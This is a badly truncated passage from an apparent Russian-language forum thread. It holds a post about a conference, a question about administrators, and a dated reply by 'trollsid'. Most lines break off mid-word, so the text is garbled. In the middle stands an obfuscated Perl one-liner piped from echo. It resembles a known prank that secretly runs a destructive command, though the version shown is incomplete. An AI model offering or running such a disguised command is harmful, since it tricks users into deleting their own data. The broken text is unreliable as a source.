
Похвально!
===
"Конференцию организуе
области совместно с сооб
===
Интересно, как у нас адми
вопросы?
echo "good..." | perl -e '$??s:;s:s;;
-;;s;;$_;see'
Написал(а)
trollsid
Дата
11.09.09 20:49
помнится как-то в г.Юж ад
пересаживалась , вроде 